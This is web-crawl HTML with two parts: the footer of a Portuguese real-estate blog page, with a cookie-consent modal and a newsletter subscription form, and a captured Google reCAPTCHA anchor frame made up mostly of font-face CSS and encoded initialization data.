      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

	<!-- Modal -->
	<div class="modal d-none" id="blog-modal">


		<div class="modal-card">
			<a href="#" class="modal-card__close modal-close">&#215;</a>
			<div class="modal-card__image"></div>
			<div class="modal-card__content">
				<h3 class="modal-card__title">Subscreva o meu blog</h3>
				<p class="modal-card__subtitle">Siga o que penso sobre o imobiliário, artigos, videos, podcasts, dicas, opiniões, estudos e muito mais</p>
				
				<div class="modal-card__form">
					<form class="contact" action="/subscricao/" method="post" id="subscribe-form">
						
						<input type="text" class="imput" name="subs-name" autocomplete="off" placeholder="Nome" required>

						<input type="email" class="imput" name="subs-email" autocomplete="off" placeholder="Email" required>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="acceptance" id="subs-acceptance" ><span>Li e aceito os <a href="https://massimoforte.com/politica-privacidade/">Termos e Condições</a>.</span></label>
						</div>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="subs-newsletter" id="subs-newsletter" ><span>Também quero receber a newsletter trimestral</span></label>
						</div>

						<input type="hidden" name="user_subscribe">

						<input type="submit" value="Subscrever" disabled>
					</form>
				</div>


			</div>
		</div>
	</div>		
	<!-- #Modal -->

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&co=aHR0cHM6Ly9tYXNzaW1vZm9ydGUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=akz4zu1393i
body_size: 48414
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="3Clp_FT9L4qyF26cKct3pw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="3Clp_FT9L4qyF26cKct3pw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3Clp_FT9L4qyF26cKct3pw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woo/[base64]/QsKTagV3wpNCwpfCucOYwqXCv8OCG8OKdcKiUMKWworDrR08I8O7IsKML8KSwpIWw5XDgWfCixdmwoN8TGHDnVZcWkrCo8K9w7oZwoIxHMO7ZcKlw6fCsMKdDWrCh8O9TsOLQCc4CsOXZwdsB8O4w5Qlw4XDijPDowPDsQ5XLVE/QcKRwp7DksKqfFPDhMK8IcOXNMOFwrzDlzEDcSB6wrvDm8ORwrxow7TDnm7CiRbDilM2wrDCu1DDswTCi2IEw5UaB2dAwqDDoR/CvcOjw5HCgjDDhsOsJMOyEsKJw7cccVg7w7lhwpEGVRzDsXfCk1/DoAvCriDCk8KlNMOIw6gowo7DnnPDocKiwr1Uwo/DvsOcN3xWAMOKC8KewpclwoQPw5YGN1XDgzvDrMOSUAnCi8OgbWtYw6VjTsKNw7Anw7d1ZEQxw6zDhx7DgD3Do8OVJ8OfHWjDvDd8VMKlw6LDiMOjworClitmBwDDuWDCocO2w4/DgADCvSPCgMK7VibDoFPDqUDDmRzDtF7DrMK4wrAGZsKPf23CvntnHDPCu8K4w5EKwpA9fcO4wrd4woLCs8O4w6YxwrjDr8K4w7DCuFvDjQsiwqrDsjPCvTo2VVRKcG4LwpliXcO0wpp3w7xnwpPDrxfDp0JKHCdvw5HCksObBRU4worDhMKXw5zCq8O/MSzCu8KkYlPCrg7DnEbDusOEw7XCriNOwpojXCtWB8KXKWvDk1QuT3TDjMKwwp3DjsKyRxLDjMOXw7o7OcKVw4DDu8O6w6nCmMK3asOywp1+w7Mdwp3ClMK2wrDDncKtwrPDmcKpwr/CgUtRNQLCgcOqbMKzKnV5wpJywrfCsMKJw4jDuQjCgsKTwrvDiRtCE3cRJmzCv1PDjsOSw6l8woQmJ8KNwoXCpcO0w5ssw7Rlw54UwpZ6wrxoKMOUGMKrMMOqTcKSw70lDMOGbcOVwr3DgR/CqMOJA33Cv8Oww5dcwq9+UURCTSfDuU9Two3CnMO2ZVMNwonCgCPDvQgNfMKGXV97aTsAO8Kma1dqBcOxMMOTUVLDn8OdUn/DiMK/wrNpZUXCh8KywqjDkUDDg33DtEdAw6fCrMKXPMOaV8KvVV3DpMOeWsOXwq3CoTvDvhpswofCncKtw63CmmvDqinDu8OcPsK0I2B+KsKfw6/Dl8K2woo3w6fDisOUVMOBw5xKwoQ0Xy/DkcKbwpJiSQcxwqpbAS7CgxbCki/Cojt/w5YxDcKKwo3Dsih4wpdwaHDDihzCtcKKMWpNw5g